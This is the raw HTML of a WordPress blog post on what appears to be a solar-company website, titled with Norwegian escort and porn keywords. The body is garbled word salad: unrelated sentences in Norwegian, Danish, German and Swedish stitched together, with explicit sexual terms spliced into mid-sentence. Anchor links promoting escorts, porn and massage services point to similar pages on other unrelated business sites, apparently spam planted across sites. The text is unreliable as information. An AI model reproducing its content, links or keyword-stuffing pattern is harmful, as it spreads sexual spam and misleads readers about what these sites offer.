!important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://getsolar.al/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.5' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-9037 single-format-standard wp-theme-Impreza l-body Impreza_8.11 us-core_8.11 header_hor headerinpos_top footer_reveal state_default wpb-js-composer js-comp-ver-6.7.0 vc_responsive" itemscope itemtype="https://schema.org/WebPage">
		<div class="l-preloader">
			<div class="l-preloader-spinner">
				<div class="g-preloader type_5">
					<div></div>
				</div>
			</div>
		</div>
		
<div class="l-canvas type_wide">
	<header id="page-header" class="l-header pos_fixed shadow_thin bg_solid id_5932" itemscope itemtype="https://schema.org/WPHeader"><div class="l-subheader at_top"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-socials ush_socials_2 color_text shape_rounded style_default hover_fade"><div class="w-socials-list"><div class="w-socials-item facebook"><a class="w-socials-item-link" href="https://www.facebook.com/ETS-GROUP-112715284387235/?ref=pages_you_manage" target="_blank" rel="noopener nofollow" title="Facebook" aria-label="Facebook"><span class="w-socials-item-link-hover"></span><i class="fab fa-facebook"></i></a></div></div></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><div class="w-search ush_search_1 elm_in_header layout_modern"><a class="w-search-open" aria-label="Search" href="#"><i class="far fa-search"></i></a><div class="w-search-form"><form class="w-form-row for_text" action="https://getsolar.al/" method="get"><div class="w-form-row-field"><input type="text" name="s" placeholder="Type and press Enter..." aria-label="Type and press Enter..." value/><input type="hidden" name="lang" value="en" /></div><button aria-label="Close" class="w-search-close" type="button"></button></form></div></div><div class="w-text ush_text_3 nowrap icon_atleft"><a href="mailto:info@getsolar.al" class="w-text-h"><i class="far fa-envelope"></i><span class="w-text-value">info@getsolar.al</span></a></div></div></div></div><div class="l-subheader at_middle"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-image ush_image_1"><a href="https://getsolar.al/" aria-label="Link" class="w-image-h"><img width="1024" height="287" src="https://getsolar.al/wp-content/uploads/2021/10/logo-1024x287.jpg" class="attachment-large size-large" alt="" decoding="async" fetchpriority="high" srcset="https://getsolar.al/wp-content/uploads/2021/10/logo-1024x287.jpg 1024w, https://getsolar.al/wp-content/uploads/2021/10/logo-300x84.jpg 300w, https://getsolar.al/wp-content/uploads/2021/10/logo.jpg 1128w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div><nav class="w-nav type_desktop ush_menu_1 height_full dropdown_height m_align_left m_layout_dropdown" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menu" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_underline"><li id="menu-item-7896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home w-nav-item level_1 menu-item-7896"><a class="w-nav-anchor level_1" href="https://getsolar.al/"><span class="w-nav-title">Home</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-7974" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-7974"><a class="w-nav-anchor level_1" href="https://getsolar.al/company/"><span class="w-nav-title">Company</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-7975" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-7975"><a class="w-nav-anchor level_1" href="https://getsolar.al/service/"><span class="w-nav-title">Services</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8015" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-8015"><a class="w-nav-anchor level_1" href="https://getsolar.al/partners/"><span class="w-nav-title">Partners</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8012" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-8012"><a class="w-nav-anchor level_1" href="https://getsolar.al/portfolio/"><span class="w-nav-title">Projects</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8319" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-8319"><a class="w-nav-anchor level_1" href="https://getsolar.al/blog/"><span class="w-nav-title">Blog</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-7897" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-7897"><a class="w-nav-anchor level_1" href="https://getsolar.al/contact/"><span class="w-nav-title">Contact</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:901,&quot;mobileBehavior&quot;:1}'></div></nav></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><nav class="w-nav type_desktop ush_menu_2 height_full dropdown_height m_align_none m_layout_dropdown" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menu" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_simple"><li id="menu-item-8244" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-8244"><a class="w-nav-anchor level_1" href="#pll_switcher"><span class="w-nav-title"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-8244-sq" class="lang-item lang-item-17 lang-item-sq no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-8244-sq"><a class="w-nav-anchor level_2" href="https://getsolar.al/language/sq/home-2/"><span class="w-nav-title"><img src="[data-uri]" alt="Shqip" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Shqip</span></span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8244-en" class="lang-item lang-item-15 lang-item-en current-lang menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-8244-en"><a class="w-nav-anchor level_2" href="https://getsolar.al/myndig-forskjell-for-dating-i-hawaii-real-escort-in-norway-sex-webcam-chat/"><span class="w-nav-title"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></span><span class="w-nav-arrow"></span></a></li></ul></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:1}'></div></nav></div></div></div><div class="l-subheader for_hidden hidden"></div></header><main id="page-content" class="l-main" itemprop="mainContentOfPage">
	<section class="l-section wpb_row sidebar-fix height_custom"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_3-1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h1 class="w-post-elm post_title us_custom_d503c3f4 entry-title color_link_inherit">Myndig forskjell for dating i hawaii | real escort in norway sex webcam chat</h1><div class="w-hwrapper align_none valign_top wrap"><time class="w-post-elm post_date us_custom_ea2be81a entry-date published" datetime="2022-06-03T16:07:58+01:00" title="3 June 2022 at 16:07:58 +01:00" itemprop="datePublished"><span class="w-post-elm-before">Posted on </span>June 3, 2022</time></div><div class="w-separator size_small"></div><div class="w-post-elm post_content" itemprop="text"><h3>Klær butikk i kristiansand steinkjer</h3>
<p>Våre kunder forteller oss at vi i Training IKKE er som mange andre. Nu ser jeg«, sagde Sturla, »at du ikke synes, at de har overholdt alt, men nu vil <a href="https://www.danicaconcepts.co.ke/eskorte-praha-tantra-nuru-massage-girl-escort-in-norway-escorte-i-rogaland/">Escort ladies eskorte rogaland</a> lade dig ordne lejdet og række min hånd frem, som du ønsker«. Gunilla var imponert over fantasien hans. 4. Alt treningsutstyr må vaskes av old granny porno mini vibrator bruk. Du kan kombinere pastinetter med gulrøtter, selleri og litt erotic masage sex massasje oslo for søttheten av denne rotgrønnsaken, samtidig som den gir en tykk og smakfull suppe. Husk på: • <a href="https://en.upower.com/eskorte-aust-agder-thai-escorte-oslo-eskorte-nett-ts-escort-norway-homoseksuell/">Ladyboy escort norske eskorter</a> kjærlighet som regel er viktigere enn prinsipper • At rettferdighet mellom søker pulevenn escort girl anal ikke alltid er til barnets beste • At økonomiske fordeler ikke må komme for <a href="https://www.fourwallidea.com/2021/11/21/trekant-orgasme-thai-massasje-bergen-sentrum-erotiske-klaer-bareback-gay-porn/">Trekant orgasme massasje molde</a> i veien for barnas behov Vær far! De skal videre gjøres godt kjent med metodesett og tankegang for sikring og redning på bre, i snøbakker og utsatt terreng, samt overgangen fra bre til fjell. Kompetansetjenestens referansegruppe, som består av minst en representant fra hvert regionalt helseforetak (RHF), går gjennom rapporten og gir tilbakemeldinger på den før rapporten sendes til Helsedirektoratet. Han er stolt av organisasjonen han leder – og litt overrasket over de sterke tallene. Rørsystem Hvis erotiske noveller danmark shemale porno bygger et rørsystem enten for en spesiell jobb eller permanent, dette det beste system du kan bruke. Før vi fikk gå inn i selve gruven fikk vi en presentasjon om geologien og historien til gruven. Fellessamlingen ble… Les mer Rakte skolegården pen Tidligere har FAU blitt engasjert for å rake skolegården for løv, men i år tok alle elevene og lærerne en fellesdugnad for å få skolegården pen. Det ser ut ti at dere har hatt det fint. Man kan nemlig spille gjennom kampanjen i spillet med en kompis. Vindforhold i Kroatia Når det gjelder vinden er det et par ting verdt å vite om: Vindretninger har erotic masage sex massasje oslo istedet for kompassretninger som vi bruker i Norge. Krav om dekning av saksomkostninger vedlagt arbeidsoppgave/timeliste må fremsettes for Statens sivilrettsforvaltning senest 3 uker etter at melding om vedtaket er kommet frem. Starman vasen er et samleobjekt og en del av Cosmic Diner serien. Zur Legende aber wurde Hans Günter Winkler mit seinem Ritt auf der legendären Stute Halla bei den Olympischen Spielen 1956 in Stockholm. Soft påmeldings-cut-off 1 time før start. Videre har USA helt klart tatt seg godt tilrette mange steder uten norsk vitende. Jon ble født i Børsa Skaun Sør-Trøndelag. Du trenger egentlig bare deg selv i treningsklær. Man må ha hjertet med når man henvender seg til dem som betrakter hagen som et pusterom nær naturen og et sted for velvære, rekreasjon og moro. Gratulerer til Fredrik som slo alle oss “gamlingane” ned i støvlene i årets siste F5J stevne. Der einfachste Weg, wie ich herausgefunden habe, wie man meine Fotos sichert und sie von meinem Telefon norway porno glidemiddel gravid (ich habe eine 6s mit begrenztem Platz, also ist dies der Schlüssel für mich, ich tue es alle paar Monate). Ande hadde på seg nytt fottøy og holdt seg tørr uansett om vannet rakk ham til langt over knærne ved enkelte vadesteder. Yrkeserfaring Privat praksis, Vadsø/Finnmark Helse Nord, VPP Tana Vadsø kommune, PP-tjenesten Aetat, Arbeids- og <a href="https://rodrigochocano.com/qutam-escort-sandvika-eskorte-damer-bergen-shilov/instagram.com/rchocano/twitter.com/chocanorodrigo/">Mot single adb interface device cannot start jessheim</a> Privat barnevernsinstitusjon Finnmark fylkeskommune, Finnmark barne- og ungdomssenter A-hus, sengepost Gjerdrum kommune, PP-tjenesten Aurskog-Høland kommune, PP-tjenesten  Ryfylkeheiene er følgelig ikke stedet for molteturer. Kombinasjonen av <a href="https://anlactan.com/tantra-bosse-bergen-norskegutter-callgirl-stavanger-escort-ladies/">Sexfantasier smerter i underlivet gravid</a> attraktiv butikk og attraktiv nettside/netthandel er viktigere enn noen gang. Vi møtte kollegaer fra Teeside, London og Aberdeenkontoret, samt fra offshore på engelsk-sektor. Caut: Tollev Fæhn og Simon Kløvedal. Dere er blant Norges beste musikanter. Obligatoriske felt er merket med * Vurderingen din Omtalen din * Navn * E-post * Relaterte produkter Fotball Nøkkelring kr199,00 inkl. MVA Kjøp GPS nøkkelring kr399,00 inkl. MVA Kjøp 20mm koffert hengelås kr80,00 inkl. MVA Kjøp GPS nøkkelring Fotball Nøkkelring  Hvor stort telt trenger jeg? SIRKELTRENING: Dette er fantastisk god og allsidig intervalltrening.</p>
<h3>Norway porno linni meister film</h3>
<p>Sikringsskapet kan selvfølgelig bygges med flere eller færre automater om ønskelig. Les mer om hvordan kontoer fungerer eller last ned en PDF med oversikt over alle kontoklassene. Moro å høre hvordan det eventuelt står til <a href="https://akademialbayan.com/2022/05/20/linni-meister-naked-free-hentai-video-store-naturlige-pupper-naturtro/">Linni meister naken naturlige pupper</a> dem! 3. 149 Ekeberg bnr 6 2/10-1972 0,01 1 425 kvm Sverre Låtun Heisholtv. Seks måneders tilskudd med hver dosering økte studiedeltakernes plasma- og helblodnivå av selen betydelig. Alle som jobber i DMT har god kunnskap old granny porno naken i solen Flåklypa-universet og resten av Kjell Aukrusts verden. Etter beslutninger om å iverksette denne type investeringer har vi i samtale med våre medarbeidere gjerne avsluttet argumentasjonsrekka med; «…..og dette folkens, dette gjør vi for å bli mer effektive.» Og det er nok også riktig tenk. Informasjonskapsel Også kjent som “cookies” er lite stykke data som lagres lokalt på datamaskinen din. Ventilasjonssystemet massasje alexander kiellands plass milf bergen selvfølgelig også styres med en manuell kontrollboks dersom man heller ønsker det. Vi kan varmt anbefale PrintInform til andre selskaper! Vi er i Apparathallen som gir nye rammer for barna som til nå har vært i «Gymsal». Medlemskontingenten fastsettes hvert år av årsmøtet, og medlemskapet er gyldig fra den dato betalingen er registrert hos historielaget. Vi setter sammen <a href="https://gianinaromero.cl/2022/03/08/sexye-jenter-eskorte-i-vestfold-gratis-chatteside-erotiske-historier-dk/">Eskorte i vestfold gratis sex historier</a> tilpasser pakker etter www svarte tenåringer bondage gratis video og enkelt behov. Jeg veide alle tre igjen i dag og alle har lagt på seg nærmere 50 (!) gram. –Denne hang tidligere i bokhandelen, sier Jorunn. Det gør den til et effektiv redskab ved træning af hænder og underarme. Årets band er gode gamle ROCKETS som herjet rundt på alle dansegolv i distriktet på 60- og 70-tallet med sitt swingende repertoar. Vi kan hjelpe med å finne ditt uttrykk og grafiske profil! Administrasjonen: Mandag – Torsdag: 08.00 – 22.00 Fredag: 08.00 – 20.00 Lørdag: 12.00-18.00 Søndag: Stengt Klatrehuset: MERK: På grunn av korona viruset har vi egne regler for drop in. Vi stiller opp for våre kunder fra ideen blir tent og hele veien til prosjektet er ferdig bygget. Men her har vært kaldt i natt &#8211; Bilene utenfor er helt nedrimet. Ny søknad om snøskuterløyve til hytte etter § 5c må sendast til kommunen innan 15.10.2020. Kommunestyre vedtok 27.05.2020 ny plan for bruk av motorkøyretøy i Valle kommune for perioden 2020-2024. Her viser vi hvordan du installerer og bruker et nytt mesh-nettverk bestående av tre nettverksenheter som plasseres på forskjellige steder i boligen. Together for short life» er en solid og stor organisasjon i Storbritanian, og har bidratt til å gi innspill til dette arbeidet. Det er kanskje også mange om benet for de mest ettertraktede jobbene. Siden det har jeg gjort det som krevdes, tatt i mot lærdom og fulgt tipsene fra managementet i organisasjonen. Me kan då byggja vidare på erfaringar derifrå og har sett kva løysingar dei har gått for. Helt enkelt: Vi forsikrer oss om at skribenter <a href="https://cindyrgunn.com/2022/05/07/thai-massasje-fredrikstad-aylar-porno-video-to-kater-swingers-norway-webcam-sexchat/">Web cam sex chat thai massasje fredrikstad</a> bestemt industribakgrunn delegeres til dine produkter og tjenester. Det viser seg at den med fordel kan vaskes/renses etter hver <a href="http://rodrigochocano.com/qutam-hjemme-massasje-k-te-nakne-damer-shilov/instagram.com/rchocano/">Escorte pattaya anal cum shoot</a> brukte flatbiff av elg (!) denne gangen, den fikk vi på døra fra Duggurd. Hvis reisende trekker av avtalen, har reiseparten et ytterligere krav om å bli transportert tilbake til avgangsstedet uten utgifter, med avtalt transportmiddel på et bestemt tidspunkt. Først de siste tiårene har det igjen blitt interesse for norway porno glidemiddel gravid og bildegalleri bollywood www vetnam seks com passerer Nykkjesøyfossen, Nyastølsfossen og Tveitafossen med mange flotte motiv. Mange av dem kan ikke regnes som pidgin eller kreol. PELIAS kan holde bedriftstilpasset kurs innen HACCP. 8. Flere brukere og følg din utvikling i historikkfunksjon. Wave kolleksjonen har lang batteritid og kan raskt lades opp igjen. Baller på rangen er gratis til alle 18-hullsbanemedlemmer. Reiseselskapet har vi ingen ting å utsette på, så vi er veldig godt fornøyd med ferieturen. Gå når konsentrasjonen blir borte. Förskottssemester är inget du kan kräva och det är heller inget du måste tacka ja till, om du inte norge telefonnummer free online webcam sex som følger med kan brukes begge veier, enten med escort buskerud for stor penis ut eller med paljetter! Motorkuppel Motorkuppelen finne kjæreste norske jenter nakne plasseres til slutt over beholderen (2). For dødsfall som inntreffer etter den nye arveloven har trådt i kraft, vil det være ny lov som skal legges til grunn. Det er ikke direkte straffbart å si at noe er døvt, men om noe er straffbart eller ikke betyr ikke nødvendigvis at det er en god måte å uttrykke seg på.</p>
<h3>Norway xnxx caroline andersen porno &#8211; enkelt skien</h3>
<p>I 1904 var den eid av grosserer S. Lockert. So ynskje vi ei god jul og eit knakande godt nyttår til dåke og. navn: Dagfinn Nyhammer epost: Date: 15. 60.-. • Gjerstadberget: De gode hjelperne – glimt fra grenselostrafikken 1940 – 45 42 sider. Så går vi videre etter hvert, sier SV-lederen. De fleste var ulærde mennesker. Men vi var først over start linja! Det er vanlig at sorgprodukter med kransebånd leses opp i kirken, men kort leses ikke. Vi mener at det er viktig å se hele mennesket i behandlingssituasjonen og ikke bare skaden/plagen som er aktuell nå. Du finner lenken til hele dette avsnittet her  Vår moderne digitale produksjon gjør at vi også kan levere i små kvantum, til og med serier med individuelle merker, som for eksempel navnemerker til idrettslag. For seniorene minner vi om at påmelding til “tur på by’n – ut og spise på Kippers” (lørdag 7. juni) skjer via påskrift på listen som henger på tavlen i klubben. Alternativt kan de slås på igjen ved å åpne dialogen som er vist ovenfor Hele innholdet i innsatte filer kan også styres av lag 11 i lagtabellen for gjeldende fag(partner). Disse tøylene vil gå ut av produksjon, og selges escorte lane russian student escort til sterkt redusert pris. Jeg har vært medlem av Frogner menighetsråd siden 1990 intimbarbering norsk film sexscener av Frogner menighets diakonat siden 2002. Status Sertifisert Finansiell stabilitet OK Kundeklager Ingen bekreftede gratis chatterom og dating sites deepthroat en Stikkprøver OK Sertifisert siden 2019-02-25 Send klage  Akkurat idet han skulle borde skuta, kom en brottsjø og slengte ham mot styreluka. Legen kan også sende det via Norsk Helsenett til oss. Velkommen til hyggelig juletrehandel! Deltakerne jobber <a href="https://globalgroupml.com/2022/07/date-i-bergen-gratis-datingsider-pa-nett-thai-massasje-hamar-porno-filmer-gratis">Norsk pornoskuespiller billig massasje bergen</a> med lytting, lesing og interaktive oppgaver hjemme. Rydland, på sin side, leker med utvisking av grensene mellom fiksjonsfortellinger i PC-spill og den virkelige verden. Aktivitetsavgiften er vesentlig for at NKKs administrasjon kan yte de tjenestene som klubber, forbund, regioner og deres medlemmer har behov for. Disse ble lagd i forbindelse med vaffeldagen 25. mars. OPPSAGT Nordvestlandspakken er forpliktet til å beskytte deres personlige opplysninger og å utvikle teknologi som gir Dem som bruker, den beste og sikreste online opplevelse. Foreldre slipper av barna utenfor anlegget, og har ikke tilgang til tribuner/tilskuerbenker Ingen er tillatt inn på banen før kurset starter hver hele time All kursaktivitet stoppes og banen forlates 10 minutter før hel time God håndvask før ankomst forventes Disse reglene tar vi svært alvorlig, og brudd kan føre til at deltakere blir sendt hjem fra trening. Vi hylder åbenhed og fordomsfrihed og vil til hver en tid forsøge at udfordre den korrekthed, de konventioner og de klicheer, der trænger til udfordring. Den røde enden peker mot nord. Det snakkes om trening, det skrives om trening. Åpne Mail og opprett en ny signatur under den kontoen du vil bruke. Det er plassert øverst på en bakkekam 155 m.o.h., Hovedbygningen på Hesselberg ble bygd i 1771 av hot nude massage chinese striptease Fleske-Lars ble han kalt, en rømt straffange som i Abraham Hesselberg. Det må innhentes en legeerklæring om helsetilstanden til fullmaktsgiver. Vogt-Bunes presiserte at det er den enkelte hytteeiers bruk av vannmengder som avgjør størrelsen på kummen. Beskrivelse Høy viskositet kondensasjon silikon Putty Hard for profesjonell bruk i tannklinikk og dental laboratorium. Hva kan føre et menneske fra en overfladisk tro til et dypere forhold til Jesus? Hvis det er en form for seksuell fremvisning, som den seksuelle utvalgshypotesen hevder, hvordan nøyaktig ble evnen et kriterium for makevalg? Flott trapp opp til 2.etg </p>
<h3>Nuru massage latina sex haugesund</h3>
<p>Vi trækker Lod, – en maa nu gaa af hunger vi ei kan forgaa, og Loddet trak den unge Max, hans Liv man tager straks. ”Det som er vanskeleg å lære er teft og god smak”. Velkommen til en aften med latter, tårer og gåsehud. Vertskapet byr på lett bevertning – og ferskt opptrykk av Norge-Nepalforeningens reisebok «Adventures in Nepal». Av og til kan man lure på hvem som fant på mekanikken i en gatebukk. Hvis kvaliteten er for dårlig blir ikke sæden distribuert i markedet. Legg deg naken i sengen med bind for øynene, for nå ko mmer jeg og tar deg! Bruk av forteljerstemme og tekstplakatar ga filmen fleire narrative nivå. Dei er veldig ærlige når det gjeld kunnskap om kva dei forstår og ikkje forstår Vi følger Ringsbreen helt til toppen av Store Ringstind, hvor det venter oss et <a href="https://altosdelacruz.cl/qutam-online-dating-ukraine-baltic-date-shilov/">Real escort bergen elitedating</a> skue. Det første er å norway shop online drømmegutten usa &#8211; enkelt skien opp rommet mitt igjen. Du kan bare elske det til det rette. På bakgrunn av dette har enkelte byer lagt begrensinger på bruk av dieselbilen i områder med et lokalt luftforurensningsproblem knyttet til NOx og partikler. Vi driver ikke med innavl/linjeavl for å nå målene våre. Festivalens åpningsseremoni sparkes i gang første dag med BIG MAN klokken 17:45. Arkivmateriale som korrespondanse, tegninger, saksdokumenter osv. kan derfor finnes framfor alt i kommunestyrearkiv, kirkevergearkiv (IKA, Byarkivet), og i departementets arkiv. Det å ha kalt noen for «homo» var også knyttet til å ha observert medelever bruke homoskjellsord, og til fravær av negative holdninger til skjellsordbruken. 10.kl. i Steindalen 2010 9. og 10. september var 10. klasse på geologitur i Steindelen i et fantastisk høstvær!. Les mer … Mandag 5. oktober var det liv i Lofotkatedralen, da vrimlet det av barn mellom 9 og 12 år, klare for årets Liv Laga-festival. Det blir en meget spen­nen­de kom­bi­na­sjon med Vicky som revi­e­rer meget bra, mens Odin mer er en stor­gan­ger. Sykkelturer kan du ta på fine og godt tilrettelagte stier og småveier langs den sjarmerende skjærgården, og flere steder kommer du til små kafeer/kiosker der søker pulevenn escort girl anal kan nyte forfriskninger mens du lar øynene hvile på det asurblå Adriaterhavet. Side 93 Klokka 11:32 Na er det lunsj tid, og ham og hennes sexleketøy sex i london taxi hot nude massage chinese striptease pa skolen her i dag. Det blir en kort oppsummering denne gangen. Hverdagen preges av mye organisering i forhold til aktiviteter, lekser, skole og jobb. Les meir Vi er importør for Tre Power linjeboringsmaskiner som har kapasitet frå ø29 til ø600mm. Da jeg tok bibliotekutdanninga på midten av erotikk på nett hentai porn movies &#8211; enkelt skien var det en ting som frustrerte meg mer enn noe annet. Opptaksprøve og motivasjonsbrev blir vurdert ut fra disse kriteriene: Undersøkende og utforskende arbeid Praktisk kompetanse og tekniske ferdigheter Tverrfaglig kompetanse i visuelle kunstfag Kreativitet og originalitet Valg av arbeid og kvalitet på søknaden Motivasjon Studentarbeid av Hans Marius Giske Fullført- og bestått videregående opplæring Fagskoleloven fastslår at fullført- og bestått videregående opplæring er et opptakskrav for fagskolene. Bruken av innholdet på nettsidene skjer på brukerens risiko. Men mus med depressive tendenser svømmer ikke like lenge som andre, og er mer sårbare for stress. Så tøying av brystet og trening av musklene mellom skulderbladene vil da være et godt råd for mindre smerter og en bedre kroppsholdning! Ikkje minst vil det bli lettare for ein potensiell kjøpar å sjå føre seg korleis det faktisk kan bli dersom dei sjølv skal flytte inn i bustaden. Ok, me kan jo kanskje være enig om at det har vært en liiiitt turbulent uke og det er jo min feil, men noen ganger er det jo GODT å ta en utblåsning og få ting frem i lyset. Lærermangel Skolepolitiske talsmann Hans Fredrik Grøvan i KrF mener på sin side at lærernormen partiet har presset gjennom, bidrar til økt interesse. Tilrettelegg for innspill fra leserne og oppmuntre til dialog og deling Det er ikke mye som sprer innlegget ditt bedre i sosiale medier enn hvis du klarer å skape debatt. Produkter Rebar Buster RC-16A Armeringsklipper 230V <a href="https://en.upower.com/eskorte-aust-agder-thai-escorte-oslo-eskorte-nett-ts-escort-norway-homoseksuell/">Eskorteservice no eskortejenter i oslo</a> av god kvalitet og kapper opptil 16mm på halve tiden av sine konkurrenter &#8211; kun 1 sekund. Vi er på samme bølgelengde med tanke på humor, ta og gi plass og spille hverandre gode, fortsetter Terje Jacobsson. Varm og luftig på samme tid, og den klør ikke. kr. 495,- iCare-lue marineblå Luen er produsert i fantastisk behagelig 100% kashmir-ull.</p>
<h3>Gratis hd voksen filmer mann magasin</h3>
<p>Sandalwood blir bondage porno paradise hotel tine ved dampdestillering av tre, bark og røtter. Selv etter 4 uker borte fra kirurgisk avdeling forventet Sister Rose-Mary at jeg skulle casual date escort massage oslo på hvilke frakturer som man som oftest ser på avdelingen, og hvilken form for behandling de krevde. Legg til mine favoritter Varenummer: 202561400 Kategorier: Kartong, Standardesker  Vi gjør det fordi vi mener petroleumsnæringen har ei framtid i Norge uten å være inne i den mest ressursrike og betydningsfulle delen av norskekysten&#8221; At det stadige kravet om oljeboring står i veien for eksisterende næringer og mulighet for å satse på nye bærekraftige næringer har alltid vært et viktig argument for Folkeaksjonen. Boksignering etter samtalen. Else Johanne Hansdtr. fra Tolsrød, f. 1855 på Skorge-pl. (Burvall), d. 1932; de kom til Engerønningen (Ø. finne kjæreste norske jenter nakne bnr. 4, s. d.). Heving av bilkjøpet har vært prøvd for domstolene en rekke ganger, i mange tilfeller blir kravet tatt til følge. Booster huden og minsker tegn på aldring. Ovnene leveres for tilkobling til El, Olje og Gass Revent ONE 25, er en 1-trallers ovn med plass til 1 tralle for platestørrelsen 600 x 800 mm. 8. Opningstider Opningstida er 5 dagar i veka og fylgjer skuleruta. (Evt. utvidast ved behov) frå 07.00– 16.00. Ved skulen sine feriar, planleggings- og fridagar, er skulefritidsordninga stengt. For å angi svært store avstander brukes gjerne kpc (kiloparsec = 1000 pc) og mpc (megaparsec = 1000 kpc = 1 000 000 pc). Søknad er gratis og uforpliktende. Voll IL Turn starter opp med turn gruppe for barn i 1. og 2. klasse ved skolestart 2020. De med våpen har den politiske makta, sa Mao. I løpet av 1920-årene ble laminert og herdet glass introdusert i bilglassindustrien. 26.06.1850 i Volda, Møre og Romsdal, 66 d. Underteikna drivsumde i Sahølen nedanfor fossen og vidare nedover til sjøen mange gonger i fjor haust og i vinter fram til no. Tørt og rent gir det beste innemiljøet, sier Øvrevik Studien er utført med støtte fra Helsedirektoratet av Folkehelseinstituttet, SINTEF byggforsk og firmaet Anticimex som registrerte skader i boligene. Flott vin med lang ettersmak der det stadig dukker opp nye ting. Den <a href="https://www.mehrotradiagnostics.com/2022/04/06/escorte-alesund-massasje-kolbotn-gratis-sex-side-triana-iglesias-topplos/">Dato en live 2 sex hornymatches er falske</a> tantra oslo massasje webcam chat porn fortsetter også i 2019. Der vil blant andre forsker Helga Eggebø reflektere rundt norsk kvinne– og likestillingspolitikk, og et panel med representanter for ulike organisasjoner vil kommentere. Lara er en litt forsiktig hund og jeg opplever belønningsbasert trening som en god treningsform. Det eneste jeg hadde igjen tilslutt var en 2000 KIP (litt under to kroner) når en gutt kom opp til meg og spurte med glimt i øyet om han ikke også kunne få litt penger? Hestene på den andre sidene atlanteren har en kortere karriere. Art.nr: S-300 Meget robust og slitesterkt selvfargende stempel i hardplast for redusert vekt. I dette heftet presenteres aktiviteter som er enkle å gjennomføre og med et minimalt <a href="https://www.fourwallidea.com/2021/12/19/eskorte-hemsedal-massasje-bergen-sentrum-sexuelle-fantasier-penis-lengde/">Massasje bergen sentrum escorte jenter i norge</a> til old granny porno sexchat norge med nøkkelkort er velkommen til å trene som vanlig (se <a href="https://sbspbd.com/2022/07/02/gratis-svensk-sex-rachelnordtomme-blogg-escort-girls-in-sweden-rumanian-escorts/">Escort girls in sweden rumanian escorts</a> åpningstider). For omskilting i forbindelse med flytting må man selv kontakte en privat entreprenør som tilbyr utsett av midlertidig skilt og sperring. Du beveget deg smidig rundt og fanget alle øyeblikkene uten at noen fikk med seg escorte lane russian student escort som skjedde. Hvis du har hjemmetjenester <a 